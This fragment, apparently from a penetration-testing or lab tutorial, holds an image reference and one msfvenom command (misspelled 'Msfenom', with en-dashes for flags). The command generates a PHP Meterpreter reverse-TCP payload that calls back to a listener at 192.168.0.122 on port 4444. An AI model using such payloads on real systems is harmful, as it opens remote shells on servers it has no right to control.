 Msfenom –p php/meterpreter/reverse_tcp lhost=192.168.0.122 lport=4444 –f raw